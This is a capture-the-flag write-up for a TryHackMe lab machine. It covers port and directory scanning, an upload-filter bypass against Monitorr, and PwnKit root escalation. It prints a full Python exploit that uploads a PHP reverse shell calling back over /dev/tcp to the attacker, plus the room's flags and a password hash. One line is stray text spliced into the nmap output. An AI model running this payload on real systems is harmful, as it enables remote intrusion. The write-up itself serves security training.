
Some boxes sting…
Room: TryHackMe/Year of the Jellyfish
OS: Ubuntu Linux
PORT 80:
Web-Technology: Apache 2.4.29
CREDENTIALS (ANY):admin$2y$10$q1BI3CSqToALH2Q1r2weLeRpyU7QbonizeVxJnPIieo/drbRSzVTa
Enumeration:
IP:34.242.157.213
threader3000 scan:
threader3000
34.242.157.213
Output:
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 34.242.157.213
------------------------------------------------------------
Scanning target 34.242.157.213
Time started: 2022-07-09 22:00:19.648313
------------------------------------------------------------
Port 21 is open
Port 22 is open
Port 80 is open
Port 443 is open
Port 8000 is open
Port 8096 is open
Port 22222 is open
Port scan completed in 0:01:38.936234
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p21,22,80,443,8000,8096,22222 -sV -sC -T4 -Pn -oA 34.242.157.213 34.242.157.213
Port 80 is Open, Lets checkout visiting it(assuming its a web server).
It redirects me to robyns-petshop.thm . We need to add the ip and the domain in /etc/hosts to fix the resolving issue.
I can now visit the site:
Running the suggested nmap scan while browsing the site:
nmap -p21,22,80,443,8000,8096,22222 -sV -sC -T4 -Pn -oA 34.242.157.213 34.242.157.213
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-09 22:06 IST
Nmap scan report for robyns-petshop.thm (34.242.157.213)
Host is up (0.30s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 2048 46:b2:81:be:e0:bc:a7:86:39:39:82:5b:bf:e5:65:58 (RSA)
80/tcp open http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Did not follow redirect to https://robyns-petshop.thm/
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-title: Robyn's Pet Shop
| ssl-cert: Subject: commonName=robyns-petshop.thm/organizationName=Robyns Petshop/stateOrProvinceName=South West/countryName=GB
| Subject Alternative Name: DNS:robyns-petshop.thm, DNS:monitorr.robyns-petshop.thm, DNS:beta.robyns-petshop.thm, DNS:dev.robyns-petshop.thm
| Not valid before: 2022-07-09T16:13:44
|_Not valid after: 2023-07-09T16:13:44
8000/tcp open http-alt
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Length: 15
|_ Request
|_http-title: Under Development!
8096/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Connection: close
| Date: Sat, 09 Jul 2022 16:36:48 GMT
| Server: Kestrel
| Content-Length: 0
| X-Response-Time-ms: 211
| GenericLines:
| HTTP/1.1 400 Bad Request
| Connection: close
| Date: Sat, 09 Jul 2022 16:36:18 GMT
| Server: Kestrel
| Content-Length: 0
| GetRequest:
| HTTP/1.1 302 Found
| Connection: close
| Date: Sat, 09 Jul 2022 16:36:18 GMT
| Server: Kestrel
| Content-Length: 0
| Location: /web/index.html
| HTTPOptions: :P After looking at other write ups for other approaches, I Discovered that we can gain root privileges using dirty sock exploit too.
| HTTP/1.1 302 Found
| Connection: close
| Date: Sat, 09 Jul 2022 16:36:19 GMT
| Server: Kestrel
| Content-Length: 0
| Location: /web/index.html
| Help, SSLSessionReq:
| HTTP/1.1 400 Bad Request
| Connection: close
| Date: Sat, 09 Jul 2022 16:36:35 GMT
| Server: Kestrel
| Content-Length: 0
| Kerberos:
| HTTP/1.1 400 Bad Request
| Connection: close
| Date: Sat, 09 Jul 2022 16:36:37 GMT
| Server: Kestrel
| Content-Length: 0
| LPDString:
| HTTP/1.1 400 Bad Request
| Connection: close
| Date: Sat, 09 Jul 2022 16:36:48 GMT
| Server: Kestrel
| Content-Length: 0
| RTSPRequest:
| HTTP/1.1 505 HTTP Version Not Supported
| Connection: close
| Date: Sat, 09 Jul 2022 16:36:19 GMT
| Server: Kestrel
| Content-Length: 0
| TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Connection: close
| Date: Sat, 09 Jul 2022 16:36:36 GMT
| Server: Kestrel
|_ Content-Length: 0
22222/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8d:99:92:52:8e:73:ed:91:01:d3:a7:a0:87:37:f0:4f (RSA)
| 256 5a:c0:cc:a1:a8:79:eb:fd:6f:cf:f8:78:0d:2f:5d:db (ECDSA)
|_ 256 0a:ca:b8:39:4e:ca:e3:cf:86:5c:88:b9:2e:25:7a:1b (ED25519)
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8000-TCP:V=7.92%I=7%D=7/9%Time=62C9AE88%P=x86_64-pc-linux-gnu%r(Gen
SF:ericLines,3F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Length:\x20
SF:15\r\n\r\n400\x20Bad\x20Request");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8096-TCP:V=7.92%I=7%D=7/9%Time=62C9AE82%P=x86_64-pc-linux-gnu%r(Gen
SF:ericLines,78,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20clos
SF:e\r\nDate:\x20Sat,\x2009\x20Jul\x202022\x2016:36:18\x20GMT\r\nServer:\x
SF:20Kestrel\r\nContent-Length:\x200\r\n\r\n")%r(GetRequest,8D,"HTTP/1\.1\
SF:x20302\x20Found\r\nConnection:\x20close\r\nDate:\x20Sat,\x2009\x20Jul\x
SF:202022\x2016:36:18\x20GMT\r\nServer:\x20Kestrel\r\nContent-Length:\x200
SF:\r\nLocation:\x20/web/index\.html\r\n\r\n")%r(HTTPOptions,8D,"HTTP/1\.1
SF:\x20302\x20Found\r\nConnection:\x20close\r\nDate:\x20Sat,\x2009\x20Jul\
SF:x202022\x2016:36:19\x20GMT\r\nServer:\x20Kestrel\r\nContent-Length:\x20
SF:0\r\nLocation:\x20/web/index\.html\r\n\r\n")%r(RTSPRequest,87,"HTTP/1\.
SF:1\x20505\x20HTTP\x20Version\x20Not\x20Supported\r\nConnection:\x20close
SF:\r\nDate:\x20Sat,\x2009\x20Jul\x202022\x2016:36:19\x20GMT\r\nServer:\x2
SF:0Kestrel\r\nContent-Length:\x200\r\n\r\n")%r(Help,78,"HTTP/1\.1\x20400\
SF:x20Bad\x20Request\r\nConnection:\x20close\r\nDate:\x20Sat,\x2009\x20Jul
SF:\x202022\x2016:36:35\x20GMT\r\nServer:\x20Kestrel\r\nContent-Length:\x2
SF:00\r\n\r\n")%r(SSLSessionReq,78,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n
SF:Connection:\x20close\r\nDate:\x20Sat,\x2009\x20Jul\x202022\x2016:36:35\
SF:x20GMT\r\nServer:\x20Kestrel\r\nContent-Length:\x200\r\n\r\n")%r(Termin
SF:alServerCookie,78,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x2
SF:0close\r\nDate:\x20Sat,\x2009\x20Jul\x202022\x2016:36:36\x20GMT\r\nServ
SF:er:\x20Kestrel\r\nContent-Length:\x200\r\n\r\n")%r(TLSSessionReq,78,"HT
SF:TP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\nDate:\x20Sa
SF:t,\x2009\x20Jul\x202022\x2016:36:36\x20GMT\r\nServer:\x20Kestrel\r\nCon
SF:tent-Length:\x200\r\n\r\n")%r(Kerberos,78,"HTTP/1\.1\x20400\x20Bad\x20R
SF:equest\r\nConnection:\x20close\r\nDate:\x20Sat,\x2009\x20Jul\x202022\x2
SF:016:36:37\x20GMT\r\nServer:\x20Kestrel\r\nContent-Length:\x200\r\n\r\n"
SF:)%r(FourOhFourRequest,8F,"HTTP/1\.1\x20404\x20Not\x20Found\r\nConnectio
SF:n:\x20close\r\nDate:\x20Sat,\x2009\x20Jul\x202022\x2016:36:48\x20GMT\r\
SF:nServer:\x20Kestrel\r\nContent-Length:\x200\r\nX-Response-Time-ms:\x202
SF:11\r\n\r\n")%r(LPDString,78,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConn
SF:ection:\x20close\r\nDate:\x20Sat,\x2009\x20Jul\x202022\x2016:36:48\x20G
SF:MT\r\nServer:\x20Kestrel\r\nContent-Length:\x200\r\n\r\n");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 142.11 seconds
------------------------------------------------------------
Combined scan completed in 0:08:12.157851
dir scan:
gobuster dir --wordlist=/usr/share/dict/directory-list-2.3-medium.txt --url=https://robyns-petshop.thm/ -k --output=prt80dir.txt
results:
/content (Status: 301) [Size: 328] [--> https://robyns-petshop.thm/content/]
/themes (Status: 301) [Size: 327] [--> https://robyns-petshop.thm/themes/]
/business (Status: 401) [Size: 466]
/assets (Status: 301) [Size: 327] [--> https://robyns-petshop.thm/assets/]
/plugins (Status: 301) [Size: 328] [--> https://robyns-petshop.thm/plugins/]
/vendor (Status: 301) [Size: 327] [--> https://robyns-petshop.thm/vendor/]
/config (Status: 301) [Size: 327] [--> https://robyns-petshop.thm/config/]
/LICENSE (Status: 200) [Size: 1085]
information at /contact:

/business requires authentication.

At port 8000:

at port 8089:
Hmm, didn’t find anything serious.
taking a look at certificate, We can see there are other subdomains . adding them to etc/hosts. :( Should have noticed that in the nmap results jeez.

beta.robyns-petshop.thm shows the page at 8000.
dev.robyns-petshop.thm/ shows the same pet page.
monitorr.robyns-petshop.thm:

Searchsploit results for monitorr:
searchsploit monitorr
Gaining Shell - Monitorr RCE exploit
Downloading the following exploit from exploitdb : LINK
setting up a listener:
nc -lvnp 42424
executing the exploit:
python 48980.py https://monitorr.robyns-petshop.thm/ 10.17.47.158 42424

We get a ssl certificate verification error.
adding verify=0 to requests in the code and printing the response.

Hmm it detects the exploit.
Creating a html form and uploading image gives same error. :O lets check the login post request. the other Authentication bypass exploit found didn’t work too as the installation folder has been deleted.

let’s try adding the cookies in the request:
gives out errors in burp even for legit images. ;-; wtf
renaming file to .png in the exploit worked. after trying out all the php file extensions. It ended up working with .phtml.
So it checks for the first extension and for php in the filename.
so shell.png.phtml works. ;-;
The final exploit Python code:
import requests
import os
import sys
requests.packages.urllib3.disable_warnings()
if len (sys.argv) != 4:
print ("specify params in format: python " + sys.argv[0] + " target_url lhost lport")
else:
url = sys.argv[1] + "/assets/php/upload.php"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/plain, */*; q=0.01", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "X-Requested-With": "XMLHttpRequest", "Content-Type": "multipart/form-data; boundary=---------------------------31046105003900160576454225745", "Origin": sys.argv[1], "Connection": "close", "Referer": sys.argv[1]}
data = "-----------------------------31046105003900160576454225745\r\nContent-Disposition: form-data; name=\"fileToUpload\"; filename=\"mtest.png.phtml\"\r\nContent-Type: image/gif\r\n\r\nGIF89a213213123<?php shell_exec(\"/bin/bash -c 'bash -i >& /dev/tcp/"+sys.argv[2] +"/" + sys.argv[3] + " 0>&1'\");\r\n\r\n-----------------------------31046105003900160576454225745--\r\n"
cookies = {"isHuman":"1", "PHPSESSID":"a1pjqqrcl4c259fj606i1ojg3c"}
x = requests.post(url, headers=headers, data=data,cookies=cookies, verify=0)
print(x.text)
print ("A shell script should be uploaded. Now we try to execute it")
url = sys.argv[1] + "/assets/data/usrimg/mtest.png.phtml"
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1"}
requests.get(url, headers=headers, verify=0)
shell:

stabilising shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Flag 1

THM{MjBkOTMyZDgzNGZmOGI0Y2I5NTljNGNl}
Privilege Escalation
looking at web directories:

admin$2y$10$q1BI3CSqToALH2Q1r2weLeRpyU7QbonizeVxJnPIieo/drbRSzVTa
possible bcrypt hash. Doesn’t look like I can crack it.
hmm, so ssh svr on port 22 is a honey pot ;-;

hmm the server file :O

Could be a bof . Found nothing I could figure out.
So running down the rabbit hole for more than a hour doing manual enumeration avoiding kernel exploits. Lets try using LES.
running LES:
wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh
chmod +x les.sh
./les.sh
output:
Available information:
Kernel version: 4.15.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 18.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
79 kernel space exploits
49 user space exploits
Possible Exploits:
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2018-18955] subuid_shell
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
Exposure: probable
Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}jellyfish-header
Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/45886.zip
Comments: CONFIG_USER_NS needs to be enabled
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-7304] dirty_sock
Details: https://initblog.com/2019/dirty-sock/
Exposure: less probable
Tags: ubuntu=18.10,mint=19
Download URL: https://github.com/initstring/dirty_sock/archive/master.zip
Comments: Distros use own versioning scheme. Manual verification needed.
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debian=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cores.
Pwnkit Exploit
Using the following POC: Github Link https://tryhackme.com/room/yearofthejellyfish
git clone https://github.com/berdav/CVE-2021-4034.git
cd CVE-2021-4034
make
./cve-2021-4034
Results :) , we gain root and our flag.

Flag 2
THM{YjMyZTkwYzZhM2U5MGEzZDU2MDc1NTMx}
:P After looking at different write-ups for other approaches, I Discovered that we can also gain root privileges using the dirty sock exploit for this machine.